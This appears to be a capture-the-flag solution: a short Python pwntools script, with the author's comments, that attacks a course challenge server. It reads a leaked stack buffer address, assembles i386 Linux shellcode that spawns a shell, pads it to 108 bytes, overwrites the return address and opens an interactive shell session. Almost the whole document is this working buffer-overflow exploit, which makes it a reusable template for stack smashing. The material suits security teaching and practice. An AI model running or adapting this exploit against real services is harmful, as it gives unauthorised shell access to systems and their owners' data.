 from pwn import *
LOCAL = False
if LOCAL:
    p = process("./program")
else:
    p = remote("ctf-fsi.fe.up.pt", 4001)
p.recvuntil(b"Your buffer is ") # read and discard until your buffer found
b = p.recvuntil(b'.')[:-1]      # read and store in b what is read until the ending '.'.
                                # after that we removed the last char(the '.') which left in b the addres of the buffer
b = p32(int(b, 16))             # passed the buffer address to a hexadecimal code representation and later to a byte representation of the 32bit address
code = shellcraft.i386.linux.sh() # function that return the shell code caller
code = asm(code)                  # assembles shell code to be able to run after we put it in the satck
payload = code + (b'\x00' * (108 - len(code))) + b # we create the payload, it is the shell code, the remaining bytes to 108 bytes are filled with 0 and
                                                   #then we put the buffer address in the return address
print(len(payload))
p.sendline(payload)                                #sends payload
p.interactive()